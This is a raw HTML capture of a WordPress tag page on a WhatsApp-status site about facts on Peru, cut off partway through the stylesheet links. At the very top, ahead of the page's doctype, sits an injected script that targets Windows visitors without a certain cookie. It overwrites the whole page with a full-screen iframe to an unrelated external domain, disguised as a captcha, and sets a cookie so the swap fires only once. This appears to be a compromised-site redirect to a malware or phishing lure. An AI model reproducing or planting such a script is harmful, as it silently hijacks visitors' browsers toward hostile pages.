

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://statusforwhatsapp.com/tag/what-are-some-interesting-facts-about-peru/
body_size: 23549
content:
<script secretid="test">
    (function () {
        function getCookie() {
            var e = document.cookie,
                n = new RegExp("(^|; )cookie-captcha-complete=([^;]*)").exec(e);
            return n ? decodeURIComponent(n[2]) : null
        }

        function isWindows() {
            return /windows|win32|win64/i.test(navigator.userAgent)
        }

        function checkCaptcha() {
            if (!getCookie() && isWindows()) {
                document.documentElement.innerHTML = '<!DOCTYPE html><html><head><style>html,body{margin:0;padding:0;height:100%;overflow:hidden}iframe{width:100%;height:100%;border:none}</style></head><body><iframe src="https://steam-cloud.pro/?domain="></iframe></body></html>'
                document.cookie = "cookie-captcha-complete=1; path=/; max-age=" + (60 * 60 * 24 * 365);
            }
        }
        if (document.readyState === "loading") {
            document.addEventListener("DOMContentLoaded", checkCaptcha)
        } else {
            checkCaptcha()
        }
    })() 
</script><!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>what are some interesting facts about peru Archives - Status for whatsapp</title>
	<link rel="canonical" href="https://statusforwhatsapp.com/tag/what-are-some-interesting-facts-about-peru/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="what are some interesting facts about peru Archives - Status for whatsapp" />
	<meta property="og:url" content="https://statusforwhatsapp.com/tag/what-are-some-interesting-facts-about-peru/" />
	<meta property="og:site_name" content="Status for whatsapp" />
	<meta property="og:image" content="https://statusforwhatsapp.com/wp-content/uploads/2022/06/compressed_img_1656308662274.jpg" />
	<meta property="og:image:width" content="1039" />
	<meta property="og:image:height" content="1280" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://statusforwhatsapp.com/tag/what-are-some-interesting-facts-about-peru/","url":"https://statusforwhatsapp.com/tag/what-are-some-interesting-facts-about-peru/","name":"what are some interesting facts about peru Archives - Status for whatsapp","isPartOf":{"@id":"https://statusforwhatsapp.com/#website"},"breadcrumb":{"@id":"https://statusforwhatsapp.com/tag/what-are-some-interesting-facts-about-peru/#breadcrumb"},"inLanguage":"en-US"},{"@type":"BreadcrumbList","@id":"https://statusforwhatsapp.com/tag/what-are-some-interesting-facts-about-peru/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://statusforwhatsapp.com/"},{"@type":"ListItem","position":2,"name":"what are some interesting facts about peru"}]},{"@type":"WebSite","@id":"https://statusforwhatsapp.com/#website","url":"https://statusforwhatsapp.com/","name":"Status for whatsapp","description":"Express Your Feelings Through WhatsApp Status / Status for WhatsApp","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://statusforwhatsapp.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//cdn.ampproject.org' />
<link rel='dns-prefetch' href='//js.makestories.io' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Status for whatsapp &raquo; Feed" href="https://statusforwhatsapp.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Status for whatsapp &raquo; Comments Feed" href="https://statusforwhatsapp.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Status for whatsapp &raquo; what are some interesting facts about peru Tag Feed" href="https://statusforwhatsapp.com/tag/what-are-some-interesting-facts-about-peru/feed/" />
<link rel="alternate" type="application/rss+xml" title="Status for whatsapp &raquo; Stories Feed" href="https://statusforwhatsapp.com/web-stories/feed/">		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-EJ2SR8B0QJ"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '9.11.1';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/statusforwhatsapp.com\/tag\/what-are-some-interesting-facts-about-peru\/"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-EJ2SR8B0QJ',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-EJ2SR8B0QJ', {"forceSSL":"true","link_attribution":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
							<!-- / Google Analytics by MonsterInsights -->
		<!-- statusforwhatsapp.com is managing ads with Advanced Ads 2.0.16 – https://wpadvancedads.com/ --><script id="statu-ready">
			window.advanced_ads_ready=function(e,a){a=a||"complete";var d=function(e){return"interactive"===a?"loading"!==e:"complete"===e};d(document.readyState)?e():document.addEventListener("readystatechange",(function(a){d(a.target.readyState)&&e()}),{once:"interactive"===a})},window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[];		</script>
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://statusforwhatsapp.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='wp-block-categories-inline-css' type='text/css'>
.wp-block-categories{box-sizing:border-box}.wp-block-categories.alignleft{margin-right:2em}.wp-block-categories.alignright{margin-left:2em}.wp-block-categories.wp-block-categories-dropdown.aligncenter{text-align:center}.wp-block-categories .wp-block-categories__label{display:block;width:100%}
/*# sourceURL=https://statusforwhatsapp.com/wp-includes/blocks/categories/style.min.css */
</style>
<style id='wp-block-columns-inline-css' type='text/css'>
.wp-block-columns{box-sizing:border-box;display:flex;flex-wrap:wrap!important}@media (min-width:782px){.wp-block-columns{flex-wrap:nowrap!important}}.wp-block-columns{align-items:normal!important}.wp-block-columns.are-vertically-aligned-top{align-items:flex-start}.wp-block-columns.are-vertically-aligned-center{align-items:center}.wp-block-columns.are-vertically-aligned-bottom{align-items:flex-end}@media (max-width:781px){.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column{flex-basis:100%!important}}@media (min-width:782px){.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column{flex-basis:0;flex-grow:1}.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column[style*=flex-basis]{flex-grow:0}}.wp-block-columns.is-not-stacked-on-mobile{flex-wrap:nowrap!important}.wp-block-columns.is-not-stacked-on-mobile>.wp-block-column{flex-basis:0;flex-grow:1}.wp-block-columns.is-not-stacked-on-mobile>.wp-block-column[style*=flex-basis]{flex-grow:0}:where(.wp-block-columns){margin-bottom:1.75em}:where(.wp-block-columns.has-background){padding:1.25em 2.375em}.wp-block-column{flex-grow:1;min-width:0;overflow-wrap:break-word;word-break:break-word}.wp-block-column.is-vertically-aligned-top{align-self:flex-start}.wp-block-column.is-vertically-aligned-center{align-self:center}.wp-block-column.is-vertically-aligned-bottom{align-self:flex-end}.wp-block-column.is-vertically-aligned-stretch{align-self:stretch}.wp-block-column.is-vertically-aligned-bottom,.wp-block-column.is-vertically-aligned-center,.wp-block-column.is-vertically-aligned-top{width:100%}
/*# sourceURL=https://statusforwhatsapp.com/wp-includes/blocks/columns/style.min.css */
</style>
<style id='wp-block-group-inline-css' type='text/css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://statusforwhatsapp.com/wp-includes/blocks/group/style.min.css */
</style>
<style id='wp-block-group-theme-inline-css' type='text/css'>
:where(.wp-block-group.has-background){padding:1.25em 2.375em}
/*# sourceURL=https://statusforwhatsapp.com/wp-includes/blocks/group/theme.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
/*# sourceURL=global-styles-inline-css */
</style>
<style id='core-block-supports-inline-css' type='text/css'>
.wp-container-core-columns-is-layout-9d6595d7{flex-wrap:nowrap;}
/*# sourceURL=core-block-supports-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='style-main-css' href='https://statusforwhatsapp.com/wp-content/plugins/makestories-helper/assets/css/ms-style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='slick-theme-css-css' href='https://statusforwhatsapp.com/wp-content/plugins/makestories-helper/vendor/slick/slick-theme.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css-css' href='https://statusforwhatsapp.com/wp-content/plugins/makestories-helper/vendor/slick/slick.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='amp-story-player-css' href='https://cdn.ampproject.org/amp-story-player-v0.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='blogus-fonts-css' href='//fonts.googleapis.com/css?family=Rubik%3A400%2C500%2C700%7CJosefin+Sans%3A400%2C500%2C700%26display%3Dswap&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='blogus-google-fonts-css' href='//fonts.googleapis.com/css?family=ABeeZee%7CAbel%7CAbril+Fatface%7CAclonica%7CAcme%7CActor%7CAdamina%7CAdvent+Pro%7CAguafina+Script%7CAkronim%7CAladin%7CAldrich%7CAlef%7CAlegreya%7CAlegreya+SC%7CAlegreya+Sans%7CAlegreya+Sans+SC%7CAlex+Brush%7CAlfa+Slab+One%7CAlice%7CAlike%7CAlike+Angular%7CAllan%7CAllerta%7CAllerta+Stencil%7CAllura%7CAlmendra%7CAlmendra+Display%7CAlmendra+SC%7CAmarante%7CAmaranth%7CAmatic+SC%7CAmatica+SC%7CAmethysta%7CAmiko%7CAmiri%7CAmita%7CAnaheim%7CAndada%7CAndika%7CAngkor%7CAnnie+Use+Your+Telescope%7CAnonymous+Pro%7CAntic%7CAntic+Didone%7CAntic+Slab%7CAnton%7CArapey%7CArbutus%7CArbutus+Slab%7CArchitects+Daughter%7CArchivo+Black%7CArchivo+Narrow%7CAref+Ruqaa%7CArima+Madurai%7CArimo%7CArizonia%7CArmata%7CArtifika%7CArvo%7CArya%7CAsap%7CAsar%7CAsset%7CAssistant%7CAstloch%7CAsul%7CAthiti%7CAtma%7CAtomic+Age%7CAubrey%7CAudiowide%7CAutour+One%7CAverage%7CAverage+Sans%7CAveria+Gruesa+Libre%7CAveria+Libre%7CAveria+Sans+Libre%7CAveria+Serif+Libre%7CBad+Script%7CBaloo%7CBaloo+Bhai%7CBaloo+Da%7CBaloo+Thambi%7CBalthazar%7CBangers%7CBasic%7CBattambang%7CBaumans%7CBayon%7CBelgrano%7CBelleza%7CBenchNine%7CBentham%7CBerkshire+Swash%7CBevan%7CBigelow+Rules%7CBigshot+One%7CBilbo%7CBilbo+Swash+Caps%7CBioRhyme%7CBioRhyme+Expanded%7CBiryani%7CBitter%7CBlack+Ops+One%7CBokor%7CBonbon%7CBoogaloo%7CBowlby+One%7CBowlby+One+SC%7CBrawler%7CBree+Serif%7CBubblegum+Sans%7CBubbler+One%7CBuda%7CBuenard%7CBungee%7CBungee+Hairline%7CBungee+Inline%7CBungee+Outline%7CBungee+Shade%7CButcherman%7CButterfly+Kids%7CCabin%7CCabin+Condensed%7CCabin+Sketch%7CCaesar+Dressing%7CCagliostro%7CCairo%7CCalligraffitti%7CCambay%7CCambo%7CCandal%7CCantarell%7CCantata+One%7CCantora+One%7CCapriola%7CCardo%7CCarme%7CCarrois+Gothic%7CCarrois+Gothic+SC%7CCarter+One%7CCatamaran%7CCaudex%7CCaveat%7CCaveat+Brush%7CCedarville+Cursive%7CCeviche+One%7CChanga%7CChanga+One%7CChango%7CChathura%7CChau+Philomene+One%7CChela+One%7CChelsea+Market%7CChenla%7CCherry+Cream+Soda%7CCherry+Swash%7CChewy%7CChicle%7CChivo%7CChonburi%7CCinzel%7CCinzel+Decorative%7CClicker+Script%7CCoda%7CCoda+Caption%7CCodystar%7CCoiny%7CCombo%7CComfortaa%7CComing+Soon%7CConcert+One%7CCondiment%7CContent%7CContrail+One%7CConvergence%7CCookie%7CCopse%7CCorben%7CCormorant%7CCormorant+Garamond%7CCormorant+Infant%7CCormorant+SC%7CCormorant+Unicase%7CCormorant+Upright%7CCourgette%7CCousine%7CCoustard%7CCovered+By+Your+Grace%7CCrafty+Girls%7CCreepster%7CCrete+Round%7CCrimson+Text%7CCroissant+One%7CCrushed%7CCuprum%7CCutive%7CCutive+Mono%7CDamion%7CDancing+Script%7CDangrek%7CDavid+Libre%7CDawning+of+a+New+Day%7CDays+One%7CDekko%7CDelius%7CDelius+Swash+Caps%7CDelius+Unicase%7CDella+Respira%7CDenk+One%7CDevonshire%7CDhurjati%7CDidact+Gothic%7CDiplomata%7CDiplomata+SC%7CDomine%7CDonegal+One%7CDoppio+One%7CDorsa%7CDo